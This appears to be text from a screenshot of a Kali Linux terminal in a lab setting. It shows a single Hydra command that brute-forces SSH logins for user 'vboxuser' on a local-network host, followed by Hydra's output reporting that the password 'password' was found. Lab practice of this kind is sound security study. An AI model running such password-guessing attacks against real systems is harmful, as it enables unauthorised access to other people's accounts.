 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l vboxuser -P /home/kali/Desktop/password.txt ssh://192.168.0.136
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-12 05:
41:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1
try per task
[DATA] attacking ssh://192.168.0.136:22/
[22][ssh] host: 192.168.0.136   login: vboxuser   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-12 05:
41:11
┌──(kali㉿kali)-[~]
└─$